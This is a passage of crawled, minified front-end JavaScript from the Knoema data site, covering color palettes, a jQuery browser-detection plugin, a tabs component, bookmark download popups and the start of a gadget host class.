1eef6","#d4b9da","#c994c7","#df65b0","#dd1c77","#980043"],"7":["#f1eef6","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#91003f"],"8":["#f7f4f9","#e7e1ef","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#91003f"]},Blues:{"3":["#deebf7","#9ecae1","#3182bd"],"4":["#eff3ff","#bdd7e7","#6baed6","#2171b5"],"5":["#eff3ff","#bdd7e7","#6baed6","#3182bd","#08519c"],"6":["#eff3ff","#c6dbef","#9ecae1","#6baed6","#3182bd","#08519c"],"7":["#eff3ff","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#084594"],"8":["#f7fbff","#deebf7","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#084594"]},PuBuGn:{"3":["#ece2f0","#a6bddb","#1c9099"],"4":["#f6eff7","#bdc9e1","#67a9cf","#02818a"],"5":["#f6eff7","#bdc9e1","#67a9cf","#1c9099","#016c59"],"6":["#f6eff7","#d0d1e6","#a6bddb","#67a9cf","#1c9099","#016c59"],"7":["#f6eff7","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016450"],"8":["#fff7fb","#ece2f0","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016450"]}},t.themeClassic={juicy:{},fruity:{},bluegreen:{},fruityDV:{},white:{},green:{},blue:{},orange:{},gray:{},violet:{},pink:{},red:{},maroon:{}},t.newTableColors={Grayscaled:["a8a8a8","f7f7f7","afafaf"],Blues:["abc9df","bdd7e7","f2f6fa"],Greens:["a7d8a5","bae4b3","f2f8f4"],Greys:["bbb","ccc","f4f4f4"],Oranges:["f5b179","febf86","faf5f2"],Purples:["bfb8da","cbc9e2","f6f4f9"],Reds:["f39e84","fcae91","faf3f3"],Accent:["fdc086","ffff9a","fff2e7"],Dark2:["c8dfae","e0edd2","eff6e8"],Paired:["a4d981","b1df8a","eaf5ea"],Pastel1:["d5bfdb","decbe4","f5eff7"],Pastel2:["ddc1df","f5cae4","f5f7fa"],Set1:["e29b7b","fad1d2","fff2e5"],Set2:["67c2a5","b3e0d2","f6fbee"],Set3:["c7dceb","e6eff6","f3fbf9"],BuGn:["a0d6cf","b2e2e2","f2f8f4"],BuPu:["aebad8","b3cde3","f9f3f8"],GnBu:["6ec2c2","7accc4","f2f7fb"],OrRd:["f5b77c","dfcc8a","fbf2f2"],PuBu:["aabed8","bdc9e1","f2f7f9"],PuBuGn:["aac0d3","bdc9e1","f3f9fa"],PuRd:["d1a3c9","d7b5d8","faf2f5"],RdPu:["f6a4b5","fcb4b9","f8f2f8"],YlGn:["aed98f","c2e699","d9e8e1"],YlGnBu:["94c9b1","a1dab4","f4f5fa"],YlOrBr:["f4c880","fed98e","faf5f2"],YlOrRd:["f4c880","fed98e","faf5f2"],BrBG:["72c6b9","7fcdc1","e5f3f1"],PiYG:["addc7d","b8e187","edf7e9"],PRGn:["95d395","a6dba0","e5f3eb"],PuOr:["a9a0cc","b2abda","efebf5"],RdBu:["84bcd9","92c5de","e6f1f7"],RdGy:["e29b7b","f4a582","eaeaea"],RdYlBu:["9ecfe4","abd9e9","e9f2f8"],RdYlGn:["98d266","a6d96a","e8f4ec"],Spectral:["9dd4a6","aadda4","dfedf5"]},t}();n.ThemePicker=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/jquery.browser.865597303f889deae529552de6963a8ffe1d1b9c.js
body_size: 420
content:
/*!
 * jQuery Browser Plugin v0.0.6
 * https://github.com/gabceb/jquery-browser-plugin
 *
 * Original jquery-browser code Copyright 2005, 2013 jQuery Foundation, Inc. and other contributors
 * http://jquery.org/license
 *
 * Modifications Copyright 2013 Gabriel Cebrian
 * https://github.com/gabceb
 *
 * Released under the MIT license
 *
 * Date: 2013-07-29T17:23:27-07:00
 */
(function(n,t){"use strict";var r,i,u,f,e;n.uaMatch=function(n){n=n.toLowerCase();var t=/(opr)[\/]([\w.]+)/.exec(n)||/(chrome)[ \/]([\w.]+)/.exec(n)||/(version)[ \/]([\w.]+).*(safari)[ \/]([\w.]+)/.exec(n)||/(webkit)[ \/]([\w.]+)/.exec(n)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n)||/(msie) ([\w.]+)/.exec(n)||n.indexOf("trident")>=0&&/(rv)(?::| )([\w.]+)/.exec(n)||n.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n)||[],i=/(ipad)/.exec(n)||/(iphone)/.exec(n)||/(android)/.exec(n)||/(windows phone)/.exec(n)||/(win)/.exec(n)||/(mac)/.exec(n)||/(linux)/.exec(n)||/(cros)/i.exec(n)||[];return{browser:t[3]||t[1]||"",version:t[2]||"0",platform:i[0]||""}};r=n.uaMatch(t.navigator.userAgent);i={};r.browser&&(i[r.browser]=!0,i.version=r.version,i.versionNumber=parseInt(r.version));r.platform&&(i[r.platform]=!0);(i.android||i.ipad||i.iphone||i["windows phone"])&&(i.mobile=!0);(i.cros||i.mac||i.linux||i.win)&&(i.desktop=!0);(i.chrome||i.opr||i.safari)&&(i.webkit=!0);i.rv&&(u="msie",r.browser=u,i[u]=!0);i.opr&&(f="opera",r.browser=f,i[f]=!0);i.safari&&i.android&&(e="android",r.browser=e,i[e]=!0);i.name=r.browser;i.platform=r.platform;n.browser=i})(jQuery,window)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js
body_size: 4707
content:
var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),__awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t;(function(t){var i=function(n){function t(t){var i=n.call(this)||this;return i._titleSelector=".gadget-title-editor > .main-title > .title-text",i._page=t,i}return __extends(t,n),t.prototype.load=function(t){if(n.prototype.load.call(this,t),this._props=t,this._props.content){var i=this._props.content.hasClass("gadget-container")?this._props.content:this._props.content.find(".gadget-container");this._gadgetHost=this._page.findGadgetById(i[0].id)}},t.prototype.updateView=function(){if(this._props.content)this.getContainer().append(this._props.content),this._gadgetHost&&(this._gadgetHost.setSplitAbility(!1),this._gadgetHost.setMaximizeMenuOptionVisible(!0));else{var n=$('<div class="section"><\/div>').height("100%");n.appendTo(this.getContainer());this._gadgetHost=this._page.addGadget(n,!1);this._props.content=n}this.getContainer().data("component-index",this._props.tabIndex)},t.prototype.destroy=function(){this._gadgetHost&&(this._gadgetHost.setSplitAbility(!0),this._gadgetHost.setMaximizeMenuOptionVisible(!1));this._props.content.find(this._titleSelector).off("change.tab-title")},t.prototype.setActive=function(){this.getContainer().addClass("active")},t.prototype.isEmpty=function(){return this._gadgetHost&&this._gadgetHost.getGadgetClass()==null},t.prototype.hasNoData=function(){return!this._gadgetHost||this._gadgetHost.hasNoData()},t.prototype.showGadgetActionsOnHover=function(){return this._gadgetHost&&this._gadgetHost.showGadgetActionsOnHover()},t.prototype.remove=function(){this.getContainer().remove()},t.prototype.getGadgetsIds=function(){return this.getContainer().find(".gadget-container").toArray().map(function(n){return n.id})},t.prototype.getHeight=function(){return this.getContainer().height()},t.prototype.onContainerResize=function(){return},t.prototype.setName=function(n){this._gadgetHost&&this._gadgetHost.setTitle(n)},t.prototype.getTitleTemplate=function(){return this._gadgetHost.getTitle().template},t.prototype.getName=function(){return this._gadgetHost&&!this.isEmpty()?this._gadgetHost.getTitle().text:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","New tab")+" "+(this._props.tabIndex+1)},t.prototype.getTabIndex=function(){return this._props.tabIndex},t.prototype.insertBefore=function(n){this.getContainer().insertBefore(n)},t.prototype.insertAfter=function(n){this.getContainer().insertAfter(n)},t.prototype.getGadgetMenu=function(){var t=this,n;n=this._gadgetHost.getGadget()?this._gadgetHost.getGadgetMenu():$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:[{name:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Delete"),className:"delete"}],view:!0,hideMaximize:!0});n=n.find(".gadget-menu");n.find(".gadget-menu-body > *").on("click",function(i){return n.hide(),t._gadgetHost.handleCommand(i),i.preventDefault(),!1});return n},t.prototype.maximize=function(){this._gadgetHost.maximize()},t.prototype.onTitleChange=function(n){var t=this;this._props.content.on("DOMSubtreeModified",".edit_pane .gadget-title, .edit_pane .title-text",this._titleSelector,function(){n(t.getName())})},t}(n.Components.Component),r;t.GadgetHostTabComponent=i;r=function(t){function r(n){var i=t.call(this)||this;return i._tabs={},i._expandingHeight=0,i._title="",i._titlePlaceholder='<span class="title-placeholder section-control"><i class="knoema-ico edit"><\/i> '+$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Add title")+"<\/span>",i._firstVisible=-1,i._lastVisible=-1,i._page=n,i}return __extends(r,t),r.prototype.getId=function(){return this._id},r.prototype.onHeaderChanged=function(){var n=this.getContainer().find(".buttons"),t=n.find(".headers")[0];t&&(t.offsetWidth<t.scrollWidth?n.addClass("overflowed"):n.removeClass("overflowed"));this.updateHeaderScrollStatus()},r.prototype.getTabs=function(){var n=this;return Object.keys(this._tabs).map(function(t){return n._tabs[t]})},r.prototype.changeResizeProperties=function(){var u=this.getContainer().find(".component-block-header"),f=this.getContainer().find(".tabs-title"),n=120+u.outerHeight(!0)+f.outerHeight(!0),i,t,r;this.getContainer().data("minHeight",n);this.getContainer().outerHeight()<n&&(i=n-this.getContainer().height(),this.resizeParents(i),t=this.getContainer().parents(".ghost-row"),this._page.changeRowHeight(t,t.outerHeight()));r=this.getContainer().parents(".ghost-row");r.resizable("option","minHeight",n)},r.prototype.save=function(n){n===void 0&&(n=!1);var t={id:this._id,title:this._title};return n&&(t.activeTabIndex=this._activeTab.component.getTabIndex()),t},r.prototype.getHeader=function(n){return this.getContainer().find(".component-block-header-btn").filter(function(t,i){return $(i).data("component-index")===n})},r.prototype.load=function(t){var f=this,u,i,r;this._id=t.id;this._title=t.title;u=this._page.findSectionById(this._id);i=u.children().filter(".section, .gadget-container");i.length===0&&(i=u.find("> .gadget-container"));r=0;i.each(function(t,i){var u=new n.PageTabs.GadgetHostTabComponent(f._page);u.load({content:$(i),tabIndex:r});f._tabs[r]={component:u};r++})},r.prototype.updateView=function(){if(this._componentRoot=$.tmpl("Tmpl-knoema-page-tabs-component",{tabs:this._tabs,editable:this._page.isEditing(),isTabFeatureEnabled:this._page.isTabFeatureEnabled(),title:this._title}),this._componentRoot.appendTo(this.getContainer()),!this._title)this.onTabsTitleChanged(this._title);this.changeResizeProperties();this.onHeaderChanged()},r.prototype.getComponentContainer=function(){return this.getContainer().find(".component-block-content")},r.prototype.initTabAsync=function(n){return __awaiter(this,void 0,void 0,function(){var i,t,r=this;return __generator(this,function(u){switch(u.label){case 0:return i=this.getComponentContainer(),t=$('<div class="page-tab"><\/div>'),t.appendTo(i),[4,n.initAsync(t)];case 1:u.sent();n.onTitleChange(function(t){return r.getHeader(n.getTabIndex()).find(".title").text(t)});return[2]}})})},r.prototype.initAsync=function(n){return __awaiter(this,void 0,void 0,function(){var u,i,r,f,e,o;return __generator(this,function(s){switch(s.label){case 0:return[4,t.prototype.initAsync.call(this,n)];case 1:for(s.sent(),u=[],i=this.getTabs(),r=0,f=i;r<f.length;r++)e=f[r],o=this.initTabAsync(e.component),u.push(o);return[4,Promise.all(u)];case 2:return s.sent(),i.length>0&&this.setActiveTab(i[0].component.getTabIndex()),this.bindEvents(),[2]}})})},r.prototype.destroy=function(){for(var i,r,u,n=this.getTabs(),t=1;t<n.length;t++)i=n[t],this.deleteTab(i.component.getTabIndex());r=this.getComponentContainer();u=r.find(".page-tab").children();n[0].component.destroy();u.insertBefore(this._componentRoot);this._componentRoot.remove()},r.prototype.beforeSave=function(){var t=Number(Object.keys(this._tabs)[0]),n;this.setActiveTab(t);n=this.getContainer().find(".tabs-title");this._title?n.removeClass("editing"):n.remove()},r.prototype.setActiveTab=function(n){var r=this.getContainer().find(".component-block-header-btn"),t,i;r.removeClass("active");this.getComponentContainer().find(".page-tab.active").removeClass("active");t=this._tabs[n];this._activeTab=t;i=this.getHeader(n);$(i).addClass("active").scrollintoview({duration:300,scrollContainer:i.parent()});t.component.setActive();this.verifyTabActions();this._page.updateEmptyGadgets()},r.prototype.verifyTabActions=function(){var i=this._activeTab.component.hasNoData(),n=this.getContainer().find(".tabs-actions"),t;i&&!this._page.isEditing()?n.addClass("no-data"):n.removeClass("no-data");t=this._activeTab.component.showGadgetActionsOnHover();t?n.removeClass("view"):n.addClass("view")},r.prototype.getActiveTabIndex=function(){return this._activeTab.component.getTabIndex()},r.prototype.onContainerResize=function(){this.onHeaderChanged()},r.prototype.getNextTabIndex=function(){var n=Object.keys(this._tabs).map(function(n){return Number(n)});return Math.max.apply(Math,n)+1},r.prototype.deleteTab=function(n){for(var i,f,r=this._tabs[n],e=r.component.getGadgetsIds(),t=0,u=e;t<u.length;t++){var o=u[t],s=this._page.findGadgetById(o),h=s.getContainer();this._page.removeGadget(h)}r.component.remove();delete this._tabs[n];i=this.getHeader(n);i.hasClass("active")&&(f=Number(Object.keys(this._tabs)[0]),this.setActiveTab(f));i.remove();this.getTabs().length===1?this._page.turnOffTabSection(this.getContainer()):this.onHeaderChanged()},r.prototype.initEditableElement=function(n,t){var i=this,r,u;if(n.attr("contenteditable")!=="true"){n.attr("contenteditable","true");n.focus();n.text().length>0&&(r=document.createRange(),u=window.getSelection(),r.selectNodeContents(n[0]),u.removeAllRanges(),u.addRange(r));n.off("paste");n.on("paste",function(){setTimeout(function(){var t=$($.parseHTML(n.text())).text();n.html(t)},0)});n.off("focusout");n.on("focusout",function(){if(n.off("focusout"),n.removeAttr("contenteditable"),n.hasClass("tabs-title")){i.onTabsTitleChanged(n.text());n.scrollLeft(0)}else n.hasClass("title")&&(i._tabs[t].component.setName(n.text()),i.enableHeaderSortable())});n.off("keydown");n.on("keydown",function(t){if(t.keyCode===13)return n.trigger("focusout"),t.preventDefault(),!1})}},r.prototype.onTabsTitleChanged=function(n){var t=this.getContainer().find(".tabs-title");n?(this._title=n,t.attr("title",n)):(this._title="",t.append(this._titlePlaceholder),t.attr("title",$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Add title")))},r.prototype.bindHeaderEvents=function(n){var t=this;n.off("click.tab");n.on("click.tab",function(n){var i=$(n.target),r=i.hasClass("component-block-header-btn")?i:i.parents(".component-block-header-btn"),s=r.data("component-index"),u=Number(s),h=r.find(".title"),f,o,e;h.attr("contenteditable")!=="true"&&(t._page.isEditing()&&t._activeTab.component.getTabIndex()===u?(f=r.find(".title"),t.disableHeaderSortable(),f.text(t._activeTab.component.getTitleTemplate()),t.initEditableElement(f,u)):(o=t._activeTab.component.getTabIndex(),e=t.getHeader(o).find(".title"),e.attr("contenteditable")==="true"&&e.removeAttr("contenteditable"),t.setActiveTab(u)))})},r.prototype.scrollToHeader=function(n){return __awaiter(this,void 0,void 0,function(){var t=this;return __generator(this,function(){return[2,new Promise(function(i){if(n>=0&&n<=t.getTabsCount()-1){var r=t.getContainer().find(".component-block-header .headers");r.scrollTo(".component-block-header-btn:eq("+n+")",400,i)}else i()})]})})},r.prototype.updateHeaderScrollStatus=function(){for(var i,r,u=this.getContainer().find(".component-block-header .headers"),f=!1,e=u.find(".component-block-header-btn").toArray(),n=0;n<e.length;n++){var t=$(e[n]),o=Math.round(t.offset().left-t.parent().offset().left),s=o+t.width();o>=0&&s<u.width()&&(f||(this._firstVisible=n,f=!0),this._lastVisible=n)}i=this.getContainer().find(".slider-btn.btn-next").addClass("inactive");this._lastVisible===this.getTabsCount()-1?i.addClass("inactive"):i.removeClass("inactive");r=this.getContainer().find(".slider-btn.btn-prev");this._firstVisible===0?r.addClass("inactive"):r.removeClass("inactive")},r.prototype.onHeaderScrollButtonEvent=function(n){return __awaiter(this,void 0,void 0,function(){return __generator(this,function(t){switch(t.label){case 0:return(n==="right")?[4,this.scrollToHeader(this._lastVisible+1)]:[3,2];case 1:return t.sent(),[3,4];case 2:return[4,this.scrollToHeader(this._firstVisible-1)];case 3:t.sent();t.label=4;case 4:return this.updateHeaderScrollStatus(),[2]}})})},r.prototype.addNewTab=function(n){return n===void 0&&(n=!0),__awaiter(this,void 0,void 0,function(){var t,u,r,f;return __generator(this,function(e){switch(e.label){case 0:return t=this.getNextTabIndex(),u=new i(this._page),u.load({tabIndex:t}),r={component:u},this._tabs[t]=r,f=$.tmpl("Tmpl-knoema-page-tabs-component-header",{index:t,name:r.component.getName(),editable:this._page.isEditing()}),this.getContainer().find(".component-block-header .headers").append(f),this.bindHeaderEvents(f),this.scrollToHeader(this.getTabsCount()-1),[4,this.initTabAsync(r.component)];case 1:return e.sent(),n&&this.setActiveTab(t),this.onHeaderChanged(),[2]}})})},r.prototype.getTabsCount=function(){return this.getTabs().length},r.prototype.getTabsHeight=function(){var n=this.getTabs(),t=n[0];return t.component.getHeight()},r.prototype.resizeParents=function(n){this.getContainer().parents(".section, .ghost-row").add(this.getContainer()).each(function(t,i){var r=$(i);r.height($(i).height()+n)})},r.prototype.turnOnParameterizeMode=function(){this.getContainer().hasClass("parameterize-mode")||(this._page.updateEmptyGadgets(),this._expandingHeight=this.getTabsHeight()*(this.getTabsCount()-1),this.resizeParents(this._expandingHeight),this.getContainer().addClass("parameterize-mode"))},r.prototype.turnOffParameterizeMode=function(){this.getContainer().hasClass("parameterize-mode")&&(this.resizeParents(-this._expandingHeight),this.getContainer().removeClass("parameterize-mode"))},r.prototype.disableHeaderSortable=function(){this._page.isEditing()&&this.getContainer().find(".headers").sortable("option","disabled",!0)},r.prototype.enableHeaderSortable=function(){this._page.isEditing()&&this.getContainer().find(".headers").sortable("option","disabled",!1)},r.prototype.bindEvents=function(){var n=this,f,r,i,t,u,e,o,s;$(this._page).on("gadgetLoad",function(t,i){n._activeTab.component.getGadgetsIds().indexOf(i)!==-1&&n.verifyTabActions()});f=this.getContainer().find(".component-block-header-btn");this.bindHeaderEvents(f);r=this.getContainer().find(".add-new-tab");r.off("click.addTab");r.on("click.addTab",function(){n.addNewTab()});if(this._page.isEditing()){i=this.getContainer().find(".tabs-title");i.off("click.title");i.on("click.title",function(){i.find(".title-placeholder").remove();n.initEditableElement(i)})}t=this.getContainer().find("#gadget-menu-btn");t.off("click.tabs-gadget-menu");t.on("click.tabs-gadget-menu",function(i){return __awaiter(n,void 0,void 0,function(){var r,n,u,f=this;return __generator(this,function(){if(r=$(i.target),!(r.attr("id")!=="gadget-menu-btn")&&!(r.parent().attr("id")!=="gadget-menu-btn"))return[2,!1];n=this._activeTab.component.getGadgetMenu();t.append(n);this._title!==""?n.css("top",20):this._page.isEditing()&&n.css("top",35);t.mouseleave(function(){return n.slideUp(200,function(){return n.remove()})});u=t.find(".delete");u.off("click");u.on("click",function(){var n=$("<div>"+$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Do you really want to remove this tab?<br>The content will be deleted permanently.")+"<\/div>"),t=f;n.knDialog({title:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Warning"),resizable:!1,modal:!0,buttons:[{text:$.R("~/Js/knoema/Knoema.PageTabsComponent.js","Delete"),click:function(){var i=t._activeTab.component.getTabIndex();t.deleteTab(i);n.dialog("close")}.bind(f)},"cancel"]})});return[2]})})});u=this.getContainer().find(".component-block-header > .tabs-actions .gadget-maximize");u.off("click.maximize");u.on("click.maximize",function(){return n._activeTab.component.maximize()});this._page.isEditing()&&(e=this.getContainer().find(".headers"),e.sortable({axis:"x",tolerance:"pointer",update:function(t,i){var r=i.item.data("component-index"),u=i.item.next(),f,e;u.length===0?n._tabs[r].component.insertAfter(n.getContainer().find(".page-tab:last")):(f=u.data("component-index"),e=n.getComponentContainer().find(".page-tab").filter(function(n,t){return $(t).data("component-index")===f}),n._tabs[r].component.insertBefore(e))}}));o=this.getContainer().find(".slider-btn.btn-next");s=this.getContainer().find(".slider-btn.btn-prev");o.on("click.scrollRight",function(){return n.onHeaderScrollButtonEvent("right")});s.on("click.scrollLeft",function(){return n.onHeaderScrollButtonEvent("left")})},r.IdAttrName="data-tab-component-id",r}(n.Components.Component);t.PageTabsComponent=r})(t=n.PageTabs||(n.PageTabs={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js
body_size: 114
content:
var Knoema;(function(n){var t=function(){function t(){}return t.createDownloadPremium=function(t){var i=$.tmpl("Tmpl-bookmarks-download-premium-popup",{returnUrl:window.location.href,authenticated:n.Utils.isAuthenticated(),text:t});i.knDialog({resizable:!1,modal:!0,draggable:!1,width:500,height:170,position:["center","center"]});i.find("a").on("click",function(){return i.remove()});return i},t.createDownloadDataWarning=function(n){var t=$.tmpl("Tmpl-bookmarks-download-data-popup");return t.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","Download"),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","Continue"),"class":"right-button",click:function(){t.dialog("close");n()}},]}),t},t.createVisWarning=function(n,t){var i=$.tmpl("Tmpl-bookmarks-download-vis-popup",{action:n});return i.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","{title}",{title:t}),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","OK"),"class":"right-button",click:function(){i.dialog("close")}},]}),i},t.createDownloadPageWarning=function(){var n=$.tmpl("Tmpl-bookmarks-download-page-popup");return n.knDialog({title:$.R("~/Js/Bookmarks/bookmarks.popups.js","Download"),resizable:!1,modal:!0,draggable:!1,width:500,position:["center","center"],buttons:[{text:$.R("~/Js/Bookmarks/bookmarks.popups.js","OK"),"class":"right-button",click:function(){n.dialog("close")}},]}),n},t}();n.BookmarsPopup=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js
body_size: 18698
content:
var __awaiter=this&&this.__awaiter||function(n,t,i,r){return new(i||(i=Promise))(function(u,f){function o(n){try{e(r.next(n))}catch(t){f(t)}}function s(n){try{e(r["throw"](n))}catch(t){f(t)}}function e(n){n.done?u(n.value):new i(function(t){t(n.value)}).then(o,s)}e((r=r.apply(n,t||[])).next())})},__generator=this&&this.__generator||function(n,t){function o(n){return function(t){return s([n,t])}}function s(e){if(f)throw new TypeError("Generator is already executing.");while(r)try{if(f=1,u&&(i=e[0]&2?u["return"]:e[0]?u["throw"]||((i=u["return"])&&i.call(u),0):u.next)&&!(i=i.call(u,e[1])).done)return i;(u=0,i)&&(e=[e[0]&2,i.value]);switch(e[0]){case 0:case 1:i=e;break;case 4:return r.label++,{value:e[1],done:!1};case 5:r.label++;u=e[1];e=[0];continue;case 7:e=r.ops.pop();r.trys.pop();continue;default:if(!(i=r.trys,i=i.length>0&&i[i.length-1])&&(e[0]===6||e[0]===2)){r=0;continue}if(e[0]===3&&(!i||e[1]>i[0]&&e[1]<i[3])){r.label=e[1];break}if(e[0]===6&&r.label<i[1]){r.label=i[1];i=e;break}if(i&&r.label<i[2]){r.label=i[2];r.ops.push(e);break}i[2]&&r.ops.pop();r.trys.pop();continue}e=t.call(n,r)}catch(o){e=[6,o];u=0}finally{f=i=0}if(e[0]&5)throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}var r={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},f,u,i,e;return e={next:o(0),"throw":o(1),"return":o(2)},typeof Symbol=="function"&&(e[Symbol.iterator]=function(){return this}),e},Knoema;(function(n){var t=function(){function t(t,i,r){var u=this;this._page=t;this._container=i;this._gadget=null;this._paramMode=r?r.paramMode:null;this._state=r;this._gadgetClass=r!=null?r.gadgetClass:null;this._title=null;this._autoTitleTemplate="";this._autoSubtitleTemplate="";this._titleData=null;this._overlay=null;this._titleEditor=null;this._gadgetAppearance=null;this._localized=n.Utils.strEquals("true",$("#Localized").val());this._onDatasetNotFoundCallback=null;this._triggerGadgetExport=r?r.triggerGadgetExport==null?!0:r.triggerGadgetExport:!0;this._canSplit=!0;this._showMaximizeOption=!1;$(this._container).off("click").on("click",function(t){var i,r,f,e,o,s,h,c,l;n.Utils.isCommunity()||(i=$(u._container),r=i.find(".text-block-wrapper"),r.is(t.target)||r.has(t.target).length>0)||(f=i.find(".editor"),f.is(t.target)||f.has(t.target).length>0)||(e=i.find(".move-text-area"),e.is(t.target)||e.has(t.target).length>0)||(o=i.find(".highcharts-legend"),o.is(t.target)||o.has(t.target).length>0)||(s=i.find(".component-control"),s.is(t.target)||s.has(t.target).length>0)||(h=i.find(".time-button, .time-bar-span"),h.is(t.target)||h.has(t.target).length>0)||(c=i.find(".highcharts-annotation"),c.is(t.target)||c.has(t.target).length>0)||u._gadget&&(u.isNaked()||(typeof u._gadget.isDatasetAccessible=="undefined"||u._gadget.isDatasetAccessible())&&u.getPage().isEditing()&&(l=i.find("a"),l.is(t.target)&&t.preventDefault(),window.matchMedia("(min-width: 1440px)").matches&&u._isSideBarEnabled()?u._initGadgetAppearance():u.edit()))}).on("click",".confirm-read-remote-data",function(n){var t=$(u._container);u._load($.extend(u.getDataDescriptor(),{ReadRemoteData:!0}),function(n){var t=n;t&&t.remoteDataState?$(".export","#dataset-action-bar").addClass("disabled"):$(".export","#dataset-action-bar").removeClass("disabled")});n.stopPropagation()});this._state&&(typeof this._state.title=="string"?this._title={text:this._state.title,isAuto:!1}:this._state.title&&(this._title=this._state.title,this._title.isAuto&&(this._autoTitleTemplate=this._title.template||this._title.text),this._title.subtitle&&this._title.subtitle.isAuto&&(this._autoSubtitleTemplate=this._title.subtitle.template||this._title.subtitle.text)));this._title&&!this._title.template&&(this._title.template=this._title.text);n.Events.retrofit(this);this.bindEventHandlers()}return t.prototype.setOnDatasetNotFoundCallback=function(n){this._onDatasetNotFoundCallback=n},t.prototype.load=function(t,i){var u=this,r=this.getGadgetClassForLoad();r==null||n[r.replace("Knoema.","")]||!this._page||this._page.hasFactory(r)?this._load(t,i):$.require(["/Js/knoema/"+r+".ts"],function(){u._page.registerFactory(r,n[r.replace("Knoema.","")]);u._load(t,i)})},t.prototype.isNaked=function(){return this._state!=null?this._state.naked==!0:!1},t.prototype.isMobile=function(){return this._state!=null?this._state.isMobile===!0:!1},t.prototype.getTimeLineHeight=function(){return this.isMobile()?46:36},t.prototype.closeMenu=function(){var n=$(this._container);n.parent(".section").removeClass("menu-displaying");n.find(".gadget-menu").slideUp(200);n.find(".gadget-options").css({"background-position":"0px 0px"});n.find(".gadget_actions").css("display","")},t.prototype.create=function(n){this._state={gadgetClass:n};this._gadgetClass=n;this._gadget=this.createGadget();this._gadget.setHost(this)},t.prototype.createGadget=function(){return n.Utils.createGadgetInstance(this._gadgetClass)},t.prototype._load=function(t,i){var u=this,r=$(this.getContainer()),e,o,f;r.empty();this._gadgetClass!=null?(t&&this.setDataDescriptor(t),this._gadget=this.createGadget(),this._gadget.setHost(this),this._titleEditor=null,e=this.getPage().isEditing(),o=this.isNaked()?this.getPage().isNaked()?"Tmpl-knoema-page-gadget-layouts-default":"Tmpl-knoema-page-gadget-layouts-naked":"Tmpl-knoema-page-gadget-layouts-default",$.tmpl(o).appendTo(r),this._populateFootnote(function(n){u.onResponseLoaded(n);e&&u._launchGadgetInEditMode();u.onPivotCompleted(n,i);$.isFunction(i)&&i(n)})):(f=this.getPage(),!f.isEditing()||f.IsIndex()||f.IsRegression()?(this._launchGadgetInEditMode(),$.isFunction(i)&&i()):n.Utils.featureEnabled("useComponentsForDahsboards",function(t){var 